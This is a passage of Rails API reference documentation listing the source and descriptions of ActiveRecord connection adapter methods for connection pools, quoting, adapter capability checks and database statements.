payload[:shard] = shard
payload[:config] = db_config.configuration_hash
end
if ActiveRecord.legacy_connection_handling
owner_to_pool_manager[pool_config.connection_specification_name] ||= LegacyPoolManager.new
else
owner_to_pool_manager[pool_config.connection_specification_name] ||= PoolManager.new
end
pool_manager = get_pool_manager(pool_config.connection_specification_name)
pool_manager.set_pool_config(role, shard, pool_config)
message_bus.instrument("!connection.active_record", payload) do
pool_config.pool
end
end
```
flush\_idle\_connections!(role = ActiveRecord::Base.current\_role) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 186
def flush_idle_connections!(role = ActiveRecord::Base.current_role)
connection_pool_list(role).each(&:flush!)
end
```
Disconnects all currently idle connections.
See [`ConnectionPool#flush!`](connectionpool#method-i-flush-21) for details.
remove\_connection\_pool(owner, role: ActiveRecord::Base.current\_role, shard: ActiveRecord::Base.current\_shard) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 221
def remove_connection_pool(owner, role: ActiveRecord::Base.current_role, shard: ActiveRecord::Base.current_shard)
if pool_manager = get_pool_manager(owner)
pool_config = pool_manager.remove_pool_config(role, shard)
if pool_config
pool_config.disconnect!
pool_config.db_config
end
end
end
```
retrieve\_connection\_pool(owner, role: ActiveRecord::Base.current\_role, shard: ActiveRecord::Base.current\_shard) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 235
def retrieve_connection_pool(owner, role: ActiveRecord::Base.current_role, shard: ActiveRecord::Base.current_shard)
pool_config = get_pool_manager(owner)&.get_pool_config(role, shard)
pool_config&.pool
end
```
Retrieving the connection pool happens a lot, so we cache it in @owner\_to\_pool\_manager. This makes retrieving the connection pool O(1) once the process is warm. When a connection is established or removed, we invalidate the cache.
while\_preventing\_writes(enabled = true) { || ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/connection_handler.rb, line 102
def while_preventing_writes(enabled = true)
unless ActiveRecord.legacy_connection_handling
raise NotImplementedError, "`while_preventing_writes` is only available on the connection_handler with legacy_connection_handling"
end
original, self.prevent_writes = self.prevent_writes, enabled
yield
ensure
self.prevent_writes = original
end
```
Prevent writing to the database regardless of role.
In some cases you may want to prevent writes to the database even if you are on a database that can write. `while_preventing_writes` will prevent writes to the database for the duration of the block.
This method does not provide the same protection as a readonly user and is meant to be a safeguard against accidental writes.
See `READ_QUERY` for the queries that are blocked by this method.
rails module ActiveRecord::ConnectionAdapters::Quoting module ActiveRecord::ConnectionAdapters::Quoting
=================================================
quote(value) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 11
def quote(value)
case value
when String, Symbol, ActiveSupport::Multibyte::Chars
"'#{quote_string(value.to_s)}'"
when true then quoted_true
when false then quoted_false
when nil then "NULL"
# BigDecimals need to be put in a non-normalized form and quoted.
when BigDecimal then value.to_s("F")
when Numeric, ActiveSupport::Duration then value.to_s
when Type::Binary::Data then quoted_binary(value)
when Type::Time::Value then "'#{quoted_time(value)}'"
when Date, Time then "'#{quoted_date(value)}'"
when Class then "'#{value}'"
else raise TypeError, "can't quote #{value.class.name}"
end
end
```
Quotes the column value to help prevent [SQL injection attacks](https://en.wikipedia.org/wiki/SQL_injection).
quote\_bound\_value(value) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 50
def quote_bound_value(value)
quote(value)
end
```
Quote a value to be used as a bound parameter of unknown type. For example, `MySQL` might perform dangerous castings when comparing a string to a number, so this method will cast numbers to string.
quote\_column\_name(column\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 74
def quote_column_name(column_name)
column_name.to_s
end
```
Quotes the column name. Defaults to no quoting.
quote\_string(s) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 69
def quote_string(s)
s.gsub("\\", '\&\&').gsub("'", "''") # ' (for ruby-mode)
end
```
Quotes a string, escaping any ' (single quote) and \ (backslash) characters.
quote\_table\_name(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 79
def quote_table_name(table_name)
quote_column_name(table_name)
end
```
Quotes the table name. Defaults to column name quoting.
quote\_table\_name\_for\_assignment(table, attr) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 91
def quote_table_name_for_assignment(table, attr)
quote_table_name("#{table}.#{attr}")
end
```
Override to return the quoted table name for assignment. Defaults to table quoting.
This works for mysql2 where table.column can be used to resolve ambiguity.
We override this in the sqlite3 and postgresql adapters to use only the column name (as per syntax requirements).
quoted\_date(value) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 122
def quoted_date(value)
if value.acts_like?(:time)
if ActiveRecord.default_timezone == :utc
value = value.getutc if !value.utc?
else
value = value.getlocal
end
end
result = value.to_formatted_s(:db)
if value.respond_to?(:usec) && value.usec > 0
result << "." << sprintf("%06d", value.usec)
else
result
end
end
```
Quote date/time values for use in SQL input. Includes microseconds if the value is a [`Time`](../../time) responding to usec.
quoted\_false() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 112
def quoted_false
"FALSE"
end
```
quoted\_true() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 104
def quoted_true
"TRUE"
end
```
type\_cast(value) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 32
def type_cast(value)
case value
when Symbol, ActiveSupport::Multibyte::Chars, Type::Binary::Data
value.to_s
when true then unquoted_true
when false then unquoted_false
# BigDecimals need to be put in a non-normalized form and quoted.
when BigDecimal then value.to_s("F")
when nil, Numeric, String then value
when Type::Time::Value then quoted_time(value)
when Date, Time then quoted_date(value)
else raise TypeError, "can't cast #{value.class.name}"
end
end
```
Cast a `value` to a type that the database understands. For example, SQLite does not understand dates, so this method will convert a [`Date`](../../date) to a [`String`](../../string).
unquoted\_false() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 116
def unquoted_false
false
end
```
unquoted\_true() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/quoting.rb, line 108
def unquoted_true
true
end
```
rails class ActiveRecord::ConnectionAdapters::AbstractAdapter class ActiveRecord::ConnectionAdapters::AbstractAdapter
========================================================
Parent:
[Object](../../object)
Included modules:
[ActiveSupport::Callbacks](../../activesupport/callbacks), [ActiveRecord::ConnectionAdapters::DatabaseLimits](databaselimits), [ActiveRecord::ConnectionAdapters::QueryCache](querycache), ActiveRecord::ConnectionAdapters::Savepoints
Active Record supports multiple database systems. [`AbstractAdapter`](abstractadapter) and related classes form the abstraction layer which makes this possible. An [`AbstractAdapter`](abstractadapter) represents a connection to a database, and provides an abstract interface for database-specific functionality such as establishing a connection, escaping values, building the right SQL fragments for `:offset` and `:limit` options, etc.
All the concrete database adapters follow the interface laid down in this class. [ActiveRecord::Base.connection](../connectionhandling#method-i-connection) returns an [`AbstractAdapter`](abstractadapter) object, which you can use.
Most of the methods in the adapter are useful during migrations. Most notably, the instance methods provided by [`SchemaStatements`](schemastatements) are very useful.
ADAPTER\_NAME
COMMENT\_REGEX
SIMPLE\_INT
TYPE\_MAP
in\_use?[R] lock[R] logger[R] owner[R] pool[RW] visitor[R] database\_exists?(config) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 297
def self.database_exists?(config)
raise NotImplementedError
end
```
Does the database for this adapter exist?
type\_cast\_config\_to\_boolean(config) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 57
def self.type_cast_config_to_boolean(config)
if config == "false"
false
else
config
end
end
```
type\_cast\_config\_to\_integer(config) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 47
def self.type_cast_config_to_integer(config)
if config.is_a?(Integer)
config
elsif SIMPLE_INT.match?(config)
config.to_i
else
config
end
end
```
active?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 523
def active?
end
```
Checks whether the connection to the database is still active. This includes checking whether the database is actually capable of responding, i.e. whether the connection isn't stale.
adapter\_name() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 292
def adapter_name
self.class::ADAPTER_NAME
end
```
Returns the human-readable name of the adapter. Use mixed case - one can always use downcase if needed.
all\_foreign\_keys\_valid?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 514
def all_foreign_keys_valid?
true
end
```
Override to check all foreign key constraints in a database.
clear\_cache!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 574
def clear_cache!
@lock.synchronize { @statements.clear } if @statements
end
```
Clear any caching the database adapter may be doing.
close() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 625
def close
pool.checkin self
end
```
Check the connection back in to the connection pool
disable\_extension(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 467
def disable_extension(name)
end
```
This is meant to be implemented by the adapters that support extensions
disable\_referential\_integrity() { || ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 509
def disable_referential_integrity
yield
end
```
Override to turn off referential integrity while executing `&block`.
discard!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 547
def discard!
# This should be overridden by concrete adapters.
#
# Prevent @connection's finalizer from touching the socket, or
# otherwise communicating with its server, when it is collected.
if schema_cache.connection == self
schema_cache.connection = nil
end
end
```
Immediately forget this connection ever existed. Unlike disconnect!, this will not communicate with the server.
After calling this method, the behavior of all other methods becomes undefined. This is called internally just before a forked process gets rid of a connection that belonged to its parent.
disconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 536
def disconnect!
clear_cache!
reset_transaction
end
```
Disconnects from the database if already connected. Otherwise, this method does nothing.
enable\_extension(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 471
def enable_extension(name)
end
```
This is meant to be implemented by the adapters that support extensions
expire() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 249
def expire
if in_use?
if @owner != Thread.current
raise ActiveRecordError, "Cannot expire connection, " \
"it is owned by a different thread: #{@owner}. " \
"Current thread: #{Thread.current}."
end
@idle_since = Process.clock_gettime(Process::CLOCK_MONOTONIC)
@owner = nil
else
raise ActiveRecordError, "Cannot expire connection, it is not currently leased."
end
end
```
this method must only be called while holding connection pool's mutex
extensions() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 497
def extensions
[]
end
```
A list of extensions, to be filled in by adapters that support them.
index\_algorithms() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 502
def index_algorithms
{}
end
```
A list of index algorithms, to be filled by adapters that support them.
lease() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 208
def lease
if in_use?
msg = +"Cannot lease connection, "
if @owner == Thread.current
msg << "it is already leased by the current thread."
else
msg << "it is already in use by a different thread: #{@owner}. " \
"Current thread: #{Thread.current}."
end
raise ActiveRecordError, msg
end
@owner = Thread.current
end
```
this method must only be called while holding connection pool's mutex
prefetch\_primary\_key?(table\_name = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 324
def prefetch_primary_key?(table_name = nil)
false
end
```
Should primary key values be selected from their corresponding sequence before the insert statement? If true, next\_sequence\_value is called before each insert to set the record's primary key.
prepared\_statements() Alias for: [prepared\_statements?](abstractadapter#method-i-prepared_statements-3F) prepared\_statements?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 175
def prepared_statements?
@prepared_statements && !prepared_statements_disabled_cache.include?(object_id)
end
```
Also aliased as: [prepared\_statements](abstractadapter#method-i-prepared_statements) preventing\_writes?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 141
def preventing_writes?
return true if replica?
return ActiveRecord::Base.connection_handler.prevent_writes if ActiveRecord.legacy_connection_handling
return false if connection_class.nil?
connection_class.current_preventing_writes
end
```
Determines whether writes are currently being prevented.
Returns true if the connection is a replica.
If the application is using legacy handling, returns true if `connection_handler.prevent_writes` is set.
If the application is using the new connection handling will return true based on `current_preventing_writes`.
raw\_connection() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 596
def raw_connection
disable_lazy_transactions!
@connection
end
```
Provides access to the underlying database driver for this adapter. For example, this method returns a Mysql2::Client object in case of [`Mysql2Adapter`](mysql2adapter), and a PG::Connection object in case of [`PostgreSQLAdapter`](postgresqladapter).
This is useful for when you need to call a proprietary method such as PostgreSQL's lo\_\* methods.
reconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 529
def reconnect!
clear_cache!
reset_transaction
end
```
Disconnects from the database if already connected, and establishes a new connection with the database. Implementors should call super if they override the default implementation.
replica?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 124
def replica?
@config[:replica] || false
end
```
requires\_reloading?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 579
def requires_reloading?
false
end
```
Returns true if its required to reload the connection between requests for development mode.
reset!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 563
def reset!
# this should be overridden by concrete adapters
end
```
Reset the state of this connection, directing the DBMS to clear transactions and other connection-related server-side state. Usually a database-dependent operation.
The default implementation does nothing; the implementation should be overridden by concrete adapters.
role() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 229
def role
@pool.role
end
```
The role (ie :writing) for the current connection. In a non-multi role application, `:writing` is returned.
schema\_cache() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 239
def schema_cache
@pool.get_schema_cache(self)
end
```
schema\_cache=(cache) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 243
def schema_cache=(cache)
cache.connection = self
@pool.set_schema_cache(cache)
end
```
schema\_version() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 660
def schema_version
migration_context.current_version
end
```
Returns the version identifier of the schema currently available in the database. This is generally equal to the number of the highest- numbered migration that has been executed, or 0 if no schema information is present / the database is empty.
shard() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 235
def shard
@pool.shard
end
```
The shard (ie :default) for the current connection. In a non-sharded application, `:default` is returned.
supports\_advisory\_locks?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 317
def supports_advisory_locks?
false
end
```
Does this adapter support application-enforced advisory locking?
supports\_bulk\_alter?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 307
def supports_bulk_alter?
false
end
```
supports\_check\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 384
def supports_check_constraints?
false
end
```
Does this adapter support creating check constraints?
supports\_comments?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 409
def supports_comments?
false
end
```
Does this adapter support metadata comments on database objects (tables, columns, indexes)?
supports\_comments\_in\_create?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 414
def supports_comments_in_create?
false
end
```
Can comments for tables, columns, and indexes be specified in create/alter table statements?
supports\_common\_table\_expressions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 433
def supports_common_table_expressions?
false
end
```
supports\_concurrent\_connections?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 457
def supports_concurrent_connections?
true
end
```
supports\_datetime\_with\_precision?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 399
def supports_datetime_with_precision?
false
end
```
Does this adapter support datetime with precision?
supports\_ddl\_transactions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 303
def supports_ddl_transactions?
false
end
```
Does this adapter support DDL rollbacks in transactions? That is, would CREATE TABLE or ALTER TABLE get rolled back by a transaction?
supports\_deferrable\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 379
def supports_deferrable_constraints?
false
end
```
Does this adapter support creating deferrable constraints?
supports\_explain?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 348
def supports_explain?
false
end
```
Does this adapter support explain?
supports\_expression\_index?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 343
def supports_expression_index?
false
end
```
Does this adapter support expression indices?
supports\_extensions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 358
def supports_extensions?
false
end
```
Does this adapter support database extensions?
supports\_foreign\_keys?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 369
def supports_foreign_keys?
false
end
```
Does this adapter support creating foreign key constraints?
supports\_foreign\_tables?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 424
def supports_foreign_tables?
false
end
```
Does this adapter support foreign/external tables?
supports\_index\_sort\_order?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 333
def supports_index_sort_order?
false
end
```
Does this adapter support index sort order?
supports\_indexes\_in\_create?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 364
def supports_indexes_in_create?
false
end
```
Does this adapter support creating indexes in the same statement as creating the table?
supports\_insert\_conflict\_target?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 453
def supports_insert_conflict_target?
false
end
```
supports\_insert\_on\_duplicate\_skip?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 445
def supports_insert_on_duplicate_skip?
false
end
```
supports\_insert\_on\_duplicate\_update?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 449
def supports_insert_on_duplicate_update?
false
end
```
supports\_insert\_returning?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 441
def supports_insert_returning?
false
end
```
supports\_json?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 404
def supports_json?
false
end
```
Does this adapter support json data type?
supports\_lazy\_transactions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 437
def supports_lazy_transactions?
false
end
```
supports\_materialized\_views?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 394
def supports_materialized_views?
false
end
```
Does this adapter support materialized views?
supports\_optimizer\_hints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 429
def supports_optimizer_hints?
false
end
```
Does this adapter support optimizer hints?
supports\_partial\_index?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 338
def supports_partial_index?
false
end
```
Does this adapter support partial indices?
supports\_partitioned\_indexes?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 328
def supports_partitioned_indexes?
false
end
```
supports\_savepoints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 312
def supports_savepoints?
false
end
```
Does this adapter support savepoints?
supports\_transaction\_isolation?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 353
def supports_transaction_isolation?
false
end
```
Does this adapter support setting the isolation level for a transaction?
supports\_validate\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 374
def supports_validate_constraints?
false
end
```
Does this adapter support creating invalid constraints?
supports\_views?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 389
def supports_views?
false
end
```
Does this adapter support views?
supports\_virtual\_columns?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 419
def supports_virtual_columns?
false
end
```
Does this adapter support virtual columns?
throw\_away!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 568
def throw_away!
pool.remove self
disconnect!
end
```
Removes the connection from the pool and disconnect it.
unprepared\_statement() { || ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 283
def unprepared_statement
cache = prepared_statements_disabled_cache.add?(object_id) if @prepared_statements
yield
ensure
cache&.delete(object_id)
end
```
use\_metadata\_table?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 128
def use_metadata_table?
@config.fetch(:use_metadata_table, true)
end
```
verify!() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 586
def verify!
reconnect! unless active?
end
```
Checks whether the connection to the database is still active (i.e. not stale). This is done under the hood by calling [`active?`](abstractadapter#method-i-active-3F). If the connection is no longer active, then this method will reconnect to the database.
log(sql, name = "SQL", binds = [], type\_casted\_binds = [], statement\_name = nil, async: false, &block) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract_adapter.rb, line 755
def log(sql, name = "SQL", binds = [], type_casted_binds = [], statement_name = nil, async: false, &block) # :doc:
@instrumenter.instrument(
"sql.active_record",
sql: sql,
name: name,
binds: binds,
type_casted_binds: type_casted_binds,
statement_name: statement_name,
async: async,
connection: self) do
@lock.synchronize(&block)
rescue => e
raise translate_exception_class(e, sql, binds)
end
end
```
| programming_docs |
rails module ActiveRecord::ConnectionAdapters::DatabaseStatements module ActiveRecord::ConnectionAdapters::DatabaseStatements
============================================================
new() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 6
def initialize
super
reset_transaction
end
```
Calls superclass method add\_transaction\_record(record, ensure\_finalize = true) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 345
def add_transaction_record(record, ensure_finalize = true)
current_transaction.add_record(record, ensure_finalize)
end
```
Register a record with the current transaction so that its after\_commit and after\_rollback callbacks can be called.
begin\_db\_transaction() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 350
def begin_db_transaction() end
```
Begins the transaction (and turns off auto-committing).
begin\_isolated\_db\_transaction(isolation) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 364
def begin_isolated_db_transaction(isolation)
raise ActiveRecord::TransactionIsolationError, "adapter does not support setting transaction isolation"
end
```
Begins the transaction with the isolation level set. Raises an error by default; adapters that support setting the isolation level should implement this method.
commit\_db\_transaction() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 369
def commit_db_transaction() end
```
Commits the transaction (and turns on auto-committing).
create(arel, name = nil, pk = nil, id\_value = nil, sequence\_name = nil, binds = []) Alias for: [insert](databasestatements#method-i-insert) default\_sequence\_name(table, column) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 383
def default_sequence_name(table, column)
nil
end
```
delete(arel, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 179
def delete(arel, name = nil, binds = [])
sql, binds = to_sql_and_binds(arel, binds)
exec_delete(sql, name, binds)
end
```
Executes the delete statement and returns the number of rows affected.
empty\_insert\_statement\_value(primary\_key = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 415
def empty_insert_statement_value(primary_key = nil)
"DEFAULT VALUES"
end
```
exec\_delete(sql, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 138
def exec_delete(sql, name = nil, binds = [])
exec_query(sql, name, binds)
end
```
Executes delete `sql` statement in the context of this connection using `binds` as the bind substitutes. `name` is logged along with the executed `sql` statement.
exec\_insert(sql, name = nil, binds = [], pk = nil, sequence\_name = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 130
def exec_insert(sql, name = nil, binds = [], pk = nil, sequence_name = nil)
sql, binds = sql_for_insert(sql, pk, binds)
exec_query(sql, name, binds)
end
```
Executes insert `sql` statement in the context of this connection using `binds` as the bind substitutes. `name` is logged along with the executed `sql` statement.
exec\_query(sql, name = "SQL", binds = [], prepare: false) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 123
def exec_query(sql, name = "SQL", binds = [], prepare: false)
raise NotImplementedError
end
```
Executes `sql` statement in the context of this connection using `binds` as the bind substitutes. `name` is logged along with the executed `sql` statement.
exec\_update(sql, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 145
def exec_update(sql, name = nil, binds = [])
exec_query(sql, name, binds)
end
```
Executes update `sql` statement in the context of this connection using `binds` as the bind substitutes. `name` is logged along with the executed `sql` statement.
execute(sql, name = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 116
def execute(sql, name = nil)
raise NotImplementedError
end
```
Executes the SQL statement in the context of this connection and returns the raw result from the connection adapter. Note: depending on your database connector, the result returned by this method may be manually memory managed. Consider using the [`exec_query`](databasestatements#method-i-exec_query) wrapper instead.
high\_precision\_current\_timestamp() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 453
def high_precision_current_timestamp
HIGH_PRECISION_CURRENT_TIMESTAMP
end
```
Returns an Arel SQL literal for the CURRENT\_TIMESTAMP for usage with arbitrary precision date/time columns.
Adapters supporting datetime with precision should override this to provide as much precision as is available.
insert(arel, name = nil, pk = nil, id\_value = nil, sequence\_name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 165
def insert(arel, name = nil, pk = nil, id_value = nil, sequence_name = nil, binds = [])
sql, binds = to_sql_and_binds(arel, binds)
value = exec_insert(sql, name, binds, pk, sequence_name)
id_value || last_inserted_id(value)
end
```
Executes an INSERT query and returns the new record's ID
`id_value` will be returned unless the value is `nil`, in which case the database will attempt to calculate the last inserted id and return that value.
If the next id was calculated in advance (as in Oracle), it should be passed in as `id_value`.
Also aliased as: [create](databasestatements#method-i-create) insert\_fixture(fixture, table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 397
def insert_fixture(fixture, table_name)
execute(build_fixture_sql(Array.wrap(fixture), table_name), "Fixture Insert")
end
```
Inserts the given fixture into the table. Overridden in adapters that require something beyond a simple insert (e.g. Oracle). Most of adapters should implement `insert_fixtures_set` that leverages bulk SQL insert. We keep this method to provide fallback for databases like sqlite that do not support bulk inserts.
insert\_fixtures\_set(fixture\_set, tables\_to\_delete = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 401
def insert_fixtures_set(fixture_set, tables_to_delete = [])
fixture_inserts = build_fixture_statements(fixture_set)
table_deletes = tables_to_delete.map { |table| "DELETE FROM #{quote_table_name(table)}" }
statements = table_deletes + fixture_inserts
with_multi_statements do
disable_referential_integrity do
transaction(requires_new: true) do
execute_batch(statements, "Fixtures Load")
end
end
end
end
```
reset\_sequence!(table, column, sequence = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 388
def reset_sequence!(table, column, sequence = nil)
# Do nothing by default. Implement for PostgreSQL, Oracle, ...
end
```
Set the sequence to the max value of the table's column.
rollback\_db\_transaction() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 373
def rollback_db_transaction
exec_rollback_db_transaction
end
```
Rolls back the transaction (and turns on auto-committing). Must be done if the transaction block raises an exception or returns false.
rollback\_to\_savepoint(name = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 379
def rollback_to_savepoint(name = nil)
exec_rollback_to_savepoint(name)
end
```
sanitize\_limit(limit) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 425
def sanitize_limit(limit)
if limit.is_a?(Integer) || limit.is_a?(Arel::Nodes::SqlLiteral)
limit
else
Integer(limit)
end
end
```
Sanitizes the given LIMIT parameter in order to prevent SQL injection.
The `limit` may be anything that can evaluate to a string via to\_s. It should look like an integer, or an Arel SQL literal.
Returns [`Integer`](../../integer) and Arel::Nodes::SqlLiteral limits as is.
select\_all(arel, name = nil, binds = [], preparable: nil, async: false) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 62
def select_all(arel, name = nil, binds = [], preparable: nil, async: false)
arel = arel_from_relation(arel)
sql, binds, preparable = to_sql_and_binds(arel, binds, preparable)
select(sql, name, binds, prepare: prepared_statements && preparable, async: async && FutureResult::SelectAll)
rescue ::RangeError
ActiveRecord::Result.empty
end
```
Returns an [`ActiveRecord::Result`](../result) instance.
select\_one(arel, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 73
def select_one(arel, name = nil, binds = [])
select_all(arel, name, binds).first
end
```
Returns a record hash with the column names as keys and column values as values.
select\_rows(arel, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 90
def select_rows(arel, name = nil, binds = [])
select_all(arel, name, binds).rows
end
```
Returns an array of arrays containing the field values. Order is the same as that returned by `columns`.
select\_value(arel, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 78
def select_value(arel, name = nil, binds = [])
single_value_from_rows(select_rows(arel, name, binds))
end
```
Returns a single value from a record
select\_values(arel, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 84
def select_values(arel, name = nil, binds = [])
select_rows(arel, name, binds).map(&:first)
end
```
Returns an array of the values of the first column in a select:
```
select_values("SELECT id FROM companies LIMIT 3") => [1,2,3]
```
to\_sql(arel\_or\_sql\_string, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 12
def to_sql(arel_or_sql_string, binds = [])
sql, _ = to_sql_and_binds(arel_or_sql_string, binds)
sql
end
